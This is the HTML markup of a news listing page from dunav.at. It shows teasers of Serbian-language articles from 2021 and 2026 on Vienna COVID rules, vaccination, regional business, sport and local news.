                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Riječ je o dvojici muškaraca bez krova nad glavom, beskućnicima, čije srce nije izdržalo ledene vremenske (ne)prilike u austrijskom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Organizaciju nastupa Republike Srpske na ovom značajnom međunarodnom sajmu realizuju Predstavništvo Republike Srpske u Beču, Ministarstvo trgovine i turizma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106480 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/intersport-491x280.webp" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
